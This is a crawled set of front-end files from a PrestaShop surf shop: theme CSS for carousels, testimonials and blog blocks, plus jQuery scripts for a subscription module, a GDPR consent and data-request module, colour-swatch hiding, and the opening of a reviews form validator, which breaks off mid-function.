.columns-container .product-tabs .carousel-buttons .right {
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  -ms-border-radius: 0px;
  -o-border-radius: 0px;
  border-radius: 0px;
  background: transparent;
  border: 1px solid #f1f1f1;
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  -o-transform: rotate(45deg);
}
@media (min-width: 992px) {
  .columns-container .product-tabs .carousel-buttons .right {
    width: 25px;
    height: 25px;
    line-height: 25px;
  }
}
.columns-container .product-tabs .carousel-buttons .right:before {
  content: "\f175";
  color: black;
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  position: absolute;
  top: 0px;
  left: 11px;
}
.rtl .columns-container .product-tabs .carousel-buttons .right:before {
  right: 11px;
  left: auto;
}
@media (min-width: 992px) {
  .columns-container .product-tabs .carousel-buttons .right:before {
    left: 8px;
  }
  .rtl .columns-container .product-tabs .carousel-buttons .right:before {
    right: 8px;
    left: auto;
  }
}

@media (min-width: 992px) {
  .banner-3 {
    padding-right: 0px;
  }
  .rtl .banner-3 {
    padding-left: 0px;
    padding-right: inherit;
  }
}

@media (min-width: 992px) {
  .timonials {
    padding-left: 0px;
  }
  .rtl .timonials {
    padding-right: 0px;
    padding-left: inherit;
  }
}
.timonials .timonials-container {
  text-align: center;
  overflow: hidden;
  padding: 40px 80px;
  height: 414px;
}
@media (max-width: 1196px) and (min-width: 992px) {
  .timonials .timonials-container {
    height: 314px;
    padding: 30px 35px;
  }
}
@media (max-width: 991px) {
  .timonials .timonials-container {
    padding: 70px 50px;
    height: inherit;
  }
}
@media (max-width: 767px) {
  .timonials .timonials-container {
    padding: 40px 30px;
    height: inherit;
  }
}
.timonials .timonials-container .img-timonials {
  margin-bottom: 25px;
}
.timonials .timonials-container .img-timonials img {
  display: inline-block;
}
.timonials .timonials-container .title {
  font-size: 14px;
  margin-bottom: 30px;
}
@media (max-width: 767px) {
  .timonials .timonials-container .title {
    margin-bottom: 15px;
  }
}
.timonials .timonials-container .title .author-name {
  color: white;
  text-transform: uppercase;
  font-family: "Montserrat", sans-serif;
  margin-bottom: 0px;
}
.timonials .timonials-container .title span {
  display: block;
  color: #999999;
}
.timonials .timonials-container .descript {
  color: white;
  font-size: 16px;
  line-height: 25px;
}
.timonials .owl-theme .owl-controls .owl-page span {
  background: #5d5d5e;
}
.timonials .owl-theme .owl-controls .owl-page.active span {
  background: white;
}
.timonials .owl-theme .owl-controls .owl-buttons {
  top: 15px;
  right: 15px;
}
.rtl .timonials .owl-theme .owl-controls .owl-buttons {
  left: 15px;
  right: auto;
}
.timonials .owl-theme .owl-controls .owl-buttons div {
  background: #B1B1B1;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.timonials .owl-theme .owl-controls .owl-pagination {
  position: absolute;
  left: 0px;
  right: 0px;
  bottom: 8px;
}
@media (max-width: 1196px) and (min-width: 992px) {
  .timonials .owl-theme .owl-controls .owl-pagination {
    bottom: 10px;
  }
}
@media (max-width: 767px) {
  .timonials .owl-theme .owl-controls .owl-pagination {
    bottom: 10px;
  }
}
.timonials .carousel-control {
  position: absolute;
  width: 27px;
  height: 30px;
}
.timonials .carousel-control.left {
  left: 20px;
  top: 50%;
  bottom: 0;
  z-index: 99;
}
.timonials .carousel-control.right {
  right: 20px;
  top: 50%;
  bottom: 0;
  z-index: 99;
}
.timonials .carousel-control:before {
  display: none;
}
.timonials .carousel-control .fa {
  font-size: 30px;
  color: white;
  -webkit-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
  padding: 1px;
}
.timonials .carousel-control .fa:hover {
  color: #f9da5f;
  transform: scale(1.1);
}

.columns-container .latest-blogs {
  margin-top: 70px;
  margin-bottom: 90px;
}
@media (max-width: 991px) {
  .columns-container .latest-blogs {
    margin-top: 50px;
    margin-bottom: 70px;
  }
}
@media (max-width: 767px) {
  .columns-container .latest-blogs {
    margin-top: 40px;
    margin-bottom: 50px;
  }
}
.columns-container .latest-blogs .title_block {
  padding: 30px 0px;
  font-family: "Montserrat", sans-serif;
  font-size: 35px;
  color: #252525;
  font-weight: bold;
  margin: 0px;
}
@media (max-width: 767px) {
  .columns-container .latest-blogs .title_block {
    font-size: 30px;
  }
}
.columns-container .latest-blogs .title_block:before {
  display: none;
}
.columns-container .latest-blogs .block_content {
  margin-top: 20px;
}
.columns-container .latest-blogs .block_content .blog-title {
  font-size: 18px;
  font-family: "Montserrat", sans-serif;
  font-weight: bold;
  text-align: center;
  margin: 15px 0px;
  padding: 0px;
  height: 20px;
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 1;
  -webkit-box-orient: vertical;
}
.columns-container .latest-blogs .block_content .blog-container .blog-meta {
  font-size: 13px;
  text-align: center;
  margin-bottom: 0px;
  padding-bottom: 25px;
}
.columns-container .latest-blogs .block_content .blog-container .blog-meta span, .columns-container .latest-blogs .block_content .blog-container .blog-meta a {
  color: #999999;
}
.columns-container .latest-blogs .block_content .blog-container .blog-meta:before {
  display: none;
}
.columns-container .latest-blogs .block_content .blog-container .blog-meta > span:after {
  content: '|';
  right: 0px;
}
.rtl .columns-container .latest-blogs .block_content .blog-container .blog-meta > span:after {
  left: 0px;
  right: auto;
}
.columns-container .latest-blogs .block_content .blog-desc {
  text-align: center;
}
.columns-container .latest-blogs .block_content .blog-button {
  text-align: center;
  margin-top: 20px;
}
@media (max-width: 991px) {
  .columns-container .latest-blogs .block_content .blog-button {
    margin-bottom: 10px;
  }
}
.columns-container .latest-blogs .block_content .blog-button .btn-readmore {
  padding: 9px 25px;
  background: #000000;
  color: white;
  font-size: 13px;
  font-family: "Montserrat", sans-serif;
  text-transform: uppercase;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.columns-container .latest-blogs .block_content .blog-button .btn-readmore:hover {
  -webkit-box-shadow: 0px;
  box-shadow: 0px;
  background: black;
  color: white;
}
.columns-container .latest-blogs .owl-theme .owl-controls .owl-buttons {
  top: -40px;
  right: 20px;
  width: 65px;
}
.rtl .columns-container .latest-blogs .owl-theme .owl-controls .owl-buttons {
  left: 20px;
  right: auto;
}
@media (max-width: 991px) {
  .columns-container .latest-blogs .owl-theme .owl-controls .owl-buttons {
    width: 85px;
  }
}
.columns-container .latest-blogs .owl-theme .owl-controls .owl-buttons .owl-prev {
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  -ms-border-radius: 0px;
  -o-border-radius: 0px;
  border-radius: 0px;
  background: transparent;
  border: 1px solid #f1f1f1;
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  right: 40px;
}
@media (min-width: 992px) {
  .columns-container .latest-blogs .owl-theme .owl-controls .owl-buttons .owl-prev {
    width: 25px;
    height: 25px;
    line-height: 25px;
  }
}
@media (max-width: 991px) {
  .columns-container .latest-blogs .owl-theme .owl-controls .owl-buttons .owl-prev {
    right: 55px;
  }
}
.columns-container .latest-blogs .owl-theme .owl-controls .owl-buttons .owl-prev:before {
  content: "\f175";
  color: black;
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  position: absolute;
  top: 0px;
  left: 11px;
}
.rtl .columns-container .latest-blogs .owl-theme .owl-controls .owl-buttons .owl-prev:before {
  right: 11px;
  left: auto;
}
@media (min-width: 992px) {
  .columns-container .latest-blogs .owl-theme .owl-controls .owl-buttons .owl-prev:before {
    left: 8px;
  }
  .rtl .columns-container .latest-blogs .owl-theme .owl-controls .owl-buttons .owl-prev:before {
    right: 8px;
    left: auto;
  }
}
.columns-container .latest-blogs .owl-theme .owl-controls .owl-buttons .owl-next {
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  -ms-border-radius: 0px;
  -o-border-radius: 0px;
  border-radius: 0px;
  background: transparent;
  border: 1px solid #f1f1f1;
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  right: 0px;
}
@media (min-width: 992px) {
  .columns-container .latest-blogs .owl-theme .owl-controls .owl-buttons .owl-next {
    width: 25px;
    height: 25px;
    line-height: 25px;
  }
}
@media (max-width: 991px) {
  .columns-container .latest-blogs .owl-theme .owl-controls .owl-buttons .owl-next {
    right: 5px;
  }
}
.columns-container .latest-blogs .owl-theme .owl-controls .owl-buttons .owl-next:before {
  content: "\f176";
  color: black;
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  position: absolute;
  top: 0px;
  left: 11px;
}
.rtl .columns-container .latest-blogs .owl-theme .owl-controls .owl-buttons .owl-next:before {
  right: 11px;
  left: auto;
}
@media (min-width: 992px) {
  .columns-container .latest-blogs .owl-theme .owl-controls .owl-buttons .owl-next:before {
    left: 8px;
  }
  .rtl .columns-container .latest-blogs .owl-theme .owl-controls .owl-buttons .owl-next:before {
    right: 8px;
    left: auto;
  }
}
.columns-container .latest-blogs .carousel-buttons {
  top: -40px;
  right: 5px;
  width: 65px;
}
.rtl .columns-container .latest-blogs .carousel-buttons {
  left: 5px;
  right: auto;
}
@media (max-width: 991px) {
  .columns-container .latest-blogs .carousel-buttons {
    width: 80px;
  }
}
.columns-container .latest-blogs .carousel-buttons .left {
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  -ms-border-radius: 0px;
  -o-border-radius: 0px;
  border-radius: 0px;
  background: transparent;
  border: 1px solid #f1f1f1;
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  -o-transform: rotate(45deg);
}
@media (min-width: 992px) {
  .columns-container .latest-blogs .carousel-buttons .left {
    width: 25px;
    height: 25px;
    line-height: 25px;
  }
}
.columns-container .latest-blogs .carousel-buttons .left:before {
  content: "\f176";
  color: black;
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  position: absolute;
  top: 0px;
  left: 11px;
}
.rtl .columns-container .latest-blogs .carousel-buttons .left:before {
  right: 11px;
  left: auto;
}
@media (min-width: 992px) {
  .columns-container .latest-blogs .carousel-buttons .left:before {
    left: 8px;
  }
  .rtl .columns-container .latest-blogs .carousel-buttons .left:before {
    right: 8px;
    left: auto;
  }
}
.columns-container .latest-blogs .carousel-buttons .right {
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  -ms-border-radius: 0px;
  -o-border-radius: 0px;
  border-radius: 0px;
  background: transparent;
  border: 1px solid #f1f1f1;
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  -o-transform: rotate(45deg);
}
@media (min-width: 992px) {
  .columns-container .latest-blogs .carousel-buttons .right {
    width: 25px;
    height: 25px;
    line-height: 25px;
  }
}
.columns-container .latest-blogs .carousel-buttons .right:before {
  content: "\f175";
  color: black;
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  position: absolute;
  top: 0px;
  left: 11px;
}
.rtl .columns-container .latest-blogs .carousel-buttons .right:before {
  right: 11px;
  left: auto;
}
@media (min-width: 992px) {
  .columns-container .latest-blogs .carousel-buttons .right:before {
    left: 8px;
  }
  .rtl .columns-container .latest-blogs .carousel-buttons .right:before {
    right: 8px;
    left: auto;
  }
}

#statistics .statistic-item {
  margin: 45px 0px;
  border-right: 1px solid #eaeaea;
}
.rtl #statistics .statistic-item {
  border-left: 1px solid #eaeaea;
  border-right: inherit;
}
@media (max-width: 992px) and (min-width: 767px) {
  #statistics .statistic-item {
    margin: 30px 0px;
  }
  #statistics .statistic-item:nth-of-type(odd) {
    border-right: 1px solid #eaeaea;
  }
  .rtl #statistics .statistic-item:nth-of-type(odd) {
    border-left: 1px solid #eaeaea;
    border-right: inherit;
  }
  #statistics .statistic-item:nth-of-type(even) {
    border: none;
  }
}
@media (max-width: 767px) {
  #statistics .statistic-item {
    margin: 20px 0px;
  }
}
@media (max-width: 480px) {
  #statistics .statistic-item {
    border: none;
  }
}
#statistics .statistic-item .block {
  margin: 15px 0px;
}
#statistics .statistic-item .fa {
  font-size: 30px;
  display: block;
  text-align: center;
  color: #dddddd;
}
#statistics .statistic-item h3 {
  text-align: center;
  font-family: "Montserrat", sans-serif;
  margin: 15px 0px 10px 0px;
  color: black;
  font-weight: bold;
  font-size: 14px;
  text-transform: uppercase;
}
.rtl #statistics .statistic-item h3 {
  margin: 15px 0px 10px 0px;
}
#statistics .statistic-item p {
  text-align: center;
  font-size: 14px;
  margin-bottom: 0px;
  color: #666666;
}
#statistics .statistic-item:last-child {
  border-right: none;
}

.group-footer {
  margin-top: 45px;
  margin-bottom: 45px;
}
@media (max-width: 767px) {
  .group-footer {
    margin-top: 25px;
    margin-bottom: 25px;
  }
}

/*responsive top-columns*/
@media (max-width: 767px) {
  .email-header, .slogan-header {
    display: none;
  }

  .header_user_info {
    float: left;
  }
  .rtl .header_user_info {
    float: right;
  }
  .header_user_info:after {
    display: none;
  }
  .header_user_info .popup-content {
    right: inherit;
    left: 0px;
  }
  .rtl .header_user_info .popup-content {
    right: 0px;
    left: inherit;
  }

  #leo_block_top {
    float: left;
  }
  .rtl #leo_block_top {
    float: right;
  }
  #leo_block_top .popup-content {
    right: inherit;
    left: 0px;
  }
  .rtl #leo_block_top .popup-content {
    right: 0px;
    left: inherit;
  }
}
.layout-boxed-md #leo-megamenu .navbar-nav > li > a {
  padding: 8px 12px;
}


--- FILE ---
content_type: application/javascript
request_url: https://www.lab-boardstore.com/modules/adulersubscription/views/js/front.js
body_size: 298
content:
$(document).ready(function(){
     //$("#payment_status_div").hide();

    let button_buy =$("#add_to_carts button");

    // Rend obsolète le submit sur le button
    //button_buy.attr("type", "button");
    button_buy.click(() => {
        //$('#buy_block').submit();

        // requete Ajax pour le panier
        /*$.post(button_buy.attr("action"), {
            contoller: 'cart',
            add: 1,
            ajax: true,
            qty: $('#quantity_wanted').val(),
            id_plan: 0,
            token: token,
            normal_buy: "normal_buy",
            id_product: $('#product_page_product_id').val(),
            ipa: $('#idCombination').val()
        });*/
    })


     if($('body#index .blocknewproducts'))
     {
     	$('body#index .blocknewproducts .ajax_add_to_cart_button, body#index #featured-products_block_center .ajax_add_to_cart_button').remove();
     }
});

--- FILE ---
content_type: application/javascript
request_url: https://www.lab-boardstore.com/modules/kbgdpr/views/js/front/kb_front.js
body_size: 2678
content:
/**
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade PrestaShop to newer
 * versions in the future. If you wish to customize PrestaShop for your
 * needs please refer to http://www.prestashop.com for more information.
 * We offer the best and most useful modules PrestaShop and modifications for your online store.
 *
 * @author    knowband.com <support@knowband.com>
 * @copyright 2017 Knowband
 * @license   see file: LICENSE.txt
 * @category  PrestaShop Module
 *
 *
 */

$(document).ready(function() {    
    //cookie popup
    $('#kb-ck-settings-link').click(function () {
        $('.kb-modal-backdrop').show();
        $('#kb-cookie-setting-modal').show();
        $('.kb-box-modal').addClass('kb-modal-open');
        $('.kb-modal-contents').addClass('kb-contentOpen');
        return false;
    });
    
    
    $('.kb-modal-tabs a').click(function ()
    {
        var link_Id = $(this).attr('href');
        $(this).parent('li').addClass('active').siblings().removeClass('active');
        $('.kb-modal-right-tab').find('.kb-modal-tab-content').removeClass('active');
        $('.kb-modal-right-tab').find(link_Id).addClass('active');
    });
    $('#kb_performance_Cookie .switch input').click(function ()
    {
        $('.kb-btn.all-settings-enabled').toggle();

    });
    
    if (typeof kb_active != 'undefined') {
        $('.switch input').click(function ()
        {
            $(this).parents('.checker').toggleClass('inputChecked');
            if ($(this).is(':checked')) {
                $(this).parents('label').find('.kb-switch-text').text(kb_active);
            } else {
                $(this).parents('label').find('.kb-switch-text').text(kb_inactive);
            }
        });
    }

    
    
    
    if ($('#contact .contact-form-box').length > 0) {
        $('#contact .contact-form-box .submit').before($('.kb_gdpr_consent_contact'));
        $('.kb_gdpr_consent_contact').show();
    }
    
    $('#contact').on('click', '#submitMessage', function() {
        var error = false;
        $('.error_message').remove();
        $('.contact-form-box input[type="checkbox"]').closest('.form-group').each(function () {
            $(this).find('.checkbox').removeClass('checkbox_empty');
            if ($(this).find('input:checkbox').hasClass('kbgdprcheckbox')) {
                if ($(this).find('input:checkbox').hasClass('is_required') && $(this).find('input:checkbox:checked').length == 0) {
                    error = true;
                    if (typeof kb_gdpr_checkbox_mand != 'undefined')
                    {
                        if (!!$.prototype.fancybox) {
                            $.fancybox.open([
                                {
                                    type: 'inline',
                                    autoScale: true,
                                    minHeight: 30,
                                    content: '<p class="fancybox-error">' + kb_gdpr_checkbox_mand + '</p>'
                                }],
                                    {
                                        padding: 0
                                    });
                        } else {
                            alert(kb_gdpr_checkbox_mand);
                        }
                    }
                    $(this).find('.checkbox').addClass('checkbox_empty');
                    $(this).find('.checkbox').after('<span class="error_message">' + kb_gdpr_field_required + '</span>');
                }
            }
        });

        if (error) {
            return false;
        }
    });
    
    
    $('#account-creation_form').on("click", "#submitAccount", function () {
        var error = false;
        $('.error_message').remove();
        $('#account-creation_form input[type="checkbox"]').closest('.form-group').each(function () {
            $(this).find('.checkbox').removeClass('checkbox_empty');
            if ($(this).find('input:checkbox').hasClass('kbgdprcheckbox')) {
                if ($(this).find('input:checkbox').hasClass('is_required')) {
                    if ($(this).find('input:checkbox:checked').length <= 0) {
                        error = true;
                        if (typeof kb_gdpr_checkbox_mand != 'undefined')
                        {
                            if (!!$.prototype.fancybox) {
                                $.fancybox.open([
                                    {
                                        type: 'inline',
                                        autoScale: true,
                                        minHeight: 30,
                                        content: '<p class="fancybox-error">' + kb_gdpr_checkbox_mand + '</p>'
                                    }],
                                        {
                                            padding: 0
                                        });
                            } else {
                                alert(kb_gdpr_checkbox_mand);
                            }
                        }
                        $(this).find('.checkbox').addClass('checkbox_empty');
                        $(this).find('.checkbox').after('<span class="error_message">' + kb_gdpr_field_required + '</span>');
                    }
                }
            }
        });

        if (error) {
            return false;
        }
    });
    
    
    $('a#kb_personal_info_rectify_link').click(function(event) {
         event.preventDefault();  
    });
    if ($('#kb_personal_info_rectify_link').length) {
        $('#kb_personal_info_rectify_link').fancybox({
            titlePosition: 'inside',
            transitionIn: 'none',
            transitionOut: 'none',
            overlayShow: false,
            fitToView: false,
            width: '100%',
            height: '100%',
            maxWidth: '600',
            maxHeight: '350',
            autoSize: false,
            hideOnContentClick: false,
            content:  $("#personal_info_modal").html(),
            beforeLoad: function() {
                $('#personal_info_modal').show();
            },
            beforeClose: function() {
                $('#personal_info_modal').hide();
            }
        });
    }
    
    
    $('button[name="submitFakeEmail"]').click(function() {
        var error = false;
        if (!$('input[name="kb_gdpr_fake_email"]').is(':checked') && $('input[name="kb_gdpr_fake_email"]').length) {
            error = true;
            if (typeof confirm_fake_email_invalid != 'undefined')
            {
                if (!!$.prototype.fancybox) {
                    $.fancybox.open([
                        {
                            type: 'inline',
                            autoScale: true,
                            minHeight: 30,
                            content: '<p class="fancybox-error">' + confirm_fake_email_invalid + '</p>'
                        }],
                            {
                                padding: 0
                            });
                } else {
                    alert(confirm_fake_email_invalid);
                }
            }
        }
        if (!error) {
            if (confirm(confirm_message)) {
                $('.error_message').remove();
                $.ajax({
                    type: "POST",
                    dataType: 'json',
                    url: fc_link + '&generateFakeEmail=1',
                    data:'authenticate_code='+authenticate_code +'&tracking='+tracking,
                    success: function (data) {
                         $('.error_message').remove();
                        if (data != '') {
                            if (!data['error']) {
                                if (data['email']) {
                                    $('.kb_gdpr_accept_box').html(
                                            '<p>'+fake_email_success_msg
                                          + ' <strong> ' +data['email']+'</strong> .'+ fake_email_success_msg1+' </p>'
                                    );
                                }
                            } else {
                                $('.kb_gdpr_request_submit_btn').before('<p class="error_message" style="color:red !important">'+data['message']+'</p>');
                            }
                        }
                    },
                });
                return false;
            } else {
                event.stopPropagation();
                event.preventDefault();
            }
        }
        
        return false;
    });
    
    
    $('.kb-ck-close-btn').click(function() {
        if (hiding_effect == 'fade') {
            $('.kb-ck-bar-notify-block').fadeOut();
        } else if (hiding_effect == 'slide') {
            $('.kb-ck-bar-notify-block').slideUp();
        } else {
            $('.kb-ck-bar-notify-block').remove();
        }
    });
    
   
    
    $('button[name="submitGdprRequest"]').click(function () {
        var error = false;
        $(".error_message").remove();
        $('input[name="gdpr_request_email"]').removeClass('error_field');
        $('.kbalertmsg').remove();
        var email_empty = velovalidation.checkMandatory($('input[name="gdpr_request_email"]'));
        if (email_empty != true) {
            error = true;
            $('input[name="gdpr_request_email"]').after('<span class="error_message">' + email_empty + '</span>');
            $('input[name="gdpr_request_email"]').addClass('error_field');
        } else {
            var email_valid = velovalidation.checkEmail($('input[name="gdpr_request_email"]'));
            if (email_valid != true) {
                error = true;
                $('input[name="gdpr_request_email"]').after('<span class="error_message">' + email_valid + '</span>');
                $('input[name="gdpr_request_email"]').addClass('error_field');
            }
        }

        if (!$('input[name="kb_gdpr_tnc_accept"]').is(':checked') && $('input[name="kb_gdpr_tnc_accept"]').length) {
            error = true;
            if (typeof msg_tnc_request != 'undefined')
            {
                if (!!$.prototype.fancybox) {
                    $.fancybox.open([
                        {
                            type: 'inline',
                            autoScale: true,
                            minHeight: 30,
                            content: '<p class="fancybox-error">' + msg_tnc_request + '</p>'
                        }],
                            {
                                padding: 0
                            });
                } else {
                    alert(msg_tnc_request);
                }
            }
            return false;
        }

        if (error) {
            $('html, body').animate({
                scrollTop: $(".error_message").offset().top - 200
            }, 1000);
            return false;
        } else {
            $('.kbalertmsg').remove();
            var request_type = $('input[name="gdpr_request_type"]').val();
            $.ajax({
                type: "POST",
                dataType: 'json',
                url: fc_link + '?checkEmail=1',
                data: 'email=' + encodeURIComponent($('input[name="gdpr_request_email"]').val().trim())+'&type='+request_type,
                success: function (data) {
                    $('.kbalertmsg').remove();
                    $(".error_message").remove();
                    if (data != '') {
                        if (!data['is_customer']) {
                            error = true;
                            $('input[name="gdpr_request_email"]').after('<span class="error_message">'+kb_email_not_exit +'</span>');
                            $('input[name="gdpr_request_email"]').addClass('error_field');
                        } else {
                            if (request_type == 'forgot') {
                                if (data['request_status'] == 'requested') {
                                    error = true;
                                    $('.kb-gdpr-request-form fieldset').before('<div class="alert alert-warning kbalertmsg">'+kb_delete_request_req_msg+'</div>');
                                    
                                } else if (data['request_status'] == 'confirmed') {
                                    error = true;
                                    $('.kb-gdpr-request-form fieldset').before('<div class="alert alert-warning kbalertmsg">'+kb_delete_request_confirm_msg+'</div>');
                                }
                            }
                            
                        }
                        
                        if (!error) {
                            $('button[name="submitGdprRequest"]').attr('disabled', 'disabled');
                            $('.kb-gdpr-request-form form').append('<input type="hidden" name="submitGdprRequest" value="1">');
                            $('.kb-gdpr-request-form form').submit();
                            
                        }
                    }
                },
            });
            return false;
        }
    });
    
    if (typeof kb_logged_rectification != 'undefined') {
        $('.kb-gdpr-rectify-request a').click(function () {
            var type = $(this).attr('id');
            $.ajax({
                type: "POST",
                dataType: 'json',
                url: fc_link + '?customerRectify=1',
                data: 'type=' + type,
                success: function (data) {
                    return true;
                },
            });
        });
    }
    
    
    
});


function submitGuestkbInfo()
{
        var error = false;
        $(".error_message").remove();
        $('.fancybox-inner input[name="kb_email"]').removeClass('error_field');
        $('.fancybox-inner textarea[name="kb_message"]').removeClass('error_field');
        var email_empty = velovalidation.checkMandatory($('.fancybox-inner input[name="kb_email"]'));
        if (email_empty != true) {
            error = true;
            $('.fancybox-inner input[name="kb_email"]').after('<span class="error_message">' + email_empty + '</span>');
            $('.fancybox-inner input[name="kb_email"]').addClass('error_field');
        } else {
            var email_valid = velovalidation.checkEmail($('.fancybox-inner input[name="kb_email"]'));
            if (email_valid != true) {
                error = true;
                $('.fancybox-inner input[name="kb_email"]').after('<span class="error_message">' + email_valid + '</span>');
                $('.fancybox-inner input[name="kb_email"]').addClass('error_field');
            }
        }
        
        var message_empty = velovalidation.checkMandatory($('.fancybox-inner textarea[name="kb_message"]'));
        if (message_empty != true) {
            error = true;
            $('.fancybox-inner textarea[name="kb_message"]').after('<span class="error_message">' + message_empty + '</span>');
            $('.fancybox-inner textarea[name="kb_message"]').addClass('error_field');
        } else {
            var length = $('.fancybox-inner textarea[name="kb_message"]').val().trim().length;
            if (length < 30) {
                error = true;
                $('.fancybox-inner textarea[name="kb_message"]').after('<span class="error_message">' + kb_message_length_min + '</span>');
                $('.fancybox-inner textarea[name="kb_message"]').addClass('error_field');
            }
        }
        
        
        if (error) {
            return false;
        } else {
            $.ajax({
                type: "POST",
                dataType: 'json',
                url: fc_request_link + '?checkEmail=1',
                data: 'email=' + encodeURIComponent($('.fancybox-inner input[name="kb_email"]').val().trim()),
                success: function (data) {
                         $('.error_message').remove();
                    if (data != '') {
                        if (!data['is_customer']) {
                            error = true;
                            $('.fancybox-inner input[name="kb_email"]').after('<span class="error_message">'+kb_email_not_exit +'</span>');
                            $('.fancybox-inner input[name="kb_email"]').addClass('error_field');
                        } else {
                            $('button[name="submitGuestPersonalInfo"]').attr('disabled', 'disabled');
                            $('.kb_guest_personal_form').append('<input type="hidden" name="submitGuestKbInfo">');
                            $('.fancybox-inner .kb_guest_personal_form').submit();
                        }
                    }
                },
            });
            return false;
        }
}


function showStuff(id) {
    document.getElementById('kb-popup-content').classList.remove('kb-contentOpen');
    document.getElementById(id).classList.remove('kb-modal-open');
    document.getElementById(id).style.display = 'none';
    document.getElementById('kb-modal-backdropDiv').style.display = 'none';
}


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1795364648&t=pageview&_s=1&dl=https%3A%2F%2Fwww.lab-boardstore.com%2F39-surfeur-debutant&ul=en-us%40posix&dt=Planches%20de%20surf%20-%20Acheter%20une%20planche%20pour%20d%C3%A9buter%20d%C3%A8s%2015%E2%82%AC%2Fmois%20-%20Lab%20Boardstore&sr=1280x720&vp=1280x720&_u=aGBAAEIJAAAAACAMI~&jid=1837052211&gjid=139239708&cid=1757997962.1769024153&tid=UA-117701842-1&_gid=395759405.1769024153&_r=1&_slc=1&did=d6YPbH&z=262601475
body_size: -452
content:
2,cG-SXGXKWPRZW

--- FILE ---
content_type: application/javascript
request_url: https://www.lab-boardstore.com/modules/pm_productsbyattributes/views/js/hide-color-list-container.js
body_size: 35
content:
$(document).ready(function() {
    setInterval(function() { 
        hideColorSquares();
    });
});

function hideColorSquares()
{
	$('.ajax_block_product div.color-list-container, .ajax_block_product ul.color_to_pick_list').addClass('hide');
}

--- FILE ---
content_type: application/javascript
request_url: https://www.lab-boardstore.com/modules/gsnippetsreviews/views/js/module.js
body_size: 3956
content:
/*
 * 2003-2015 Business Tech
 *
 *  @author    Business Tech SARL <http://www.businesstech.fr/en/contact-us>
 *  @copyright 2003-2015 Business Tech SARL
 */
// declare main object of module
var GsrModule = function(sName){
	// set name
	this.name = sName;

	// set name
	this.oldVersion = false;

	// set translated js msgs
	this.msgs = {};

	// stock error array
	this.aError = [];

	// set url of admin img
	this.sImgUrl = '';

	// set url of module's web service
	this.sWebService = '';

	// set this in obj context
	var oThis = this;

	/**
	 * show() method show effect and assign HTML in
	 *
	 * @param string sId : container to show in
	 * @param string sHtml : HTML to display
	 */
	this.show = function(sId, sHtml){
		$("#" + sId).html(sHtml).css('style', 'none');
		$("#" + sId).show('fast');
	};

	/**
	 * hide() method hide effect and delete html
	 *
	 * @param string sId : container to hide in
	 */
	this.hide = function(sId, bOnlyHide){
		$('#' + sId).hide('fast');
		if (bOnlyHide == null) {
			$('#' + sId).empty();
		}
		//$("#" + sId).hide('fast', function(){
		//		$("#" + sId).html('');
		//	}
		//);
	};

	/**
	 * form() method check all fields of current form and execute : XHR or submit => used for update all admin config
	 *
	 * @see ajax
	 * @param string sForm : form
	 * @param string sURI : query params used for XHR
	 * @param string sRequestParam : param action and type in order to send with post mode
	 * @param string sToDisplay :
	 * @param string sToHide : force to hide specific ID
	 * @param bool bSubmit : used only for sending main form
	 * @param bool bFancyBox : used only for fancybox in xhr
	 * @param string oCallBack : used only for callback to execute as ajax request
	 * @param string sErrorType :
	 * @param string sLoadBar :
	 * @param string sScrollTo :
	 * @return string : HTML returned by smarty
	 */
	this.form = function(sForm, sURI, sRequestParam, sToDisplay, sToHide, bSubmit, bFancyBox, oCallBack, sErrorType, sLoadBar, sScrollTo){
		// set loading bar
		if (sLoadBar) {
			$('#'+sLoadBar).show();
		}

		// set return validation
		var aError = [];

		// get all fields of form
		var fields = $("#" + sForm).serializeArray();

		// set counter
		var iCounter = 0;

		// set bIsError
		var bIsError = false;

		// set check review
		var bCheckReview = false;
		var bCheckedReview = false;

		// check element form
		jQuery.each(fields, function(i, field) {
			bIsError = false;

			switch(field.name) {
				case oThis.name + 'DelayEmail' :
					if (isNaN(field.value)) {
						oThis.aError[iCounter] = oThis.msgs.delay;
						bIsError = true;
					}
					break;
				case oThis.name + 'ReviewDate' :
					if (field.value == '') {
						oThis.aError[iCounter] = oThis.msgs.reviewDate;
						bIsError = true;
					}
					break;
				case oThis.name + 'ReviewTitle' :
					if (field.value == '' && ($('#' + oThis.name + 'ReviewComment').val() != '' || $('#bCheckFieldText').val() == '1')) {
						oThis.aError[iCounter] = oThis.msgs.title;
						bIsError = true;
					}
					break;
				case oThis.name + 'ReviewComment' :
					if (field.value == '' && ($('#' + oThis.name + 'ReviewTitle').val() != '' || $('#bCheckFieldText').val() == '1')) {
						oThis.aError[iCounter] = oThis.msgs.comment;
						bIsError = true;
					}
					break;
				case oThis.name + 'ReplyComment' :
					if (field.value == '') {
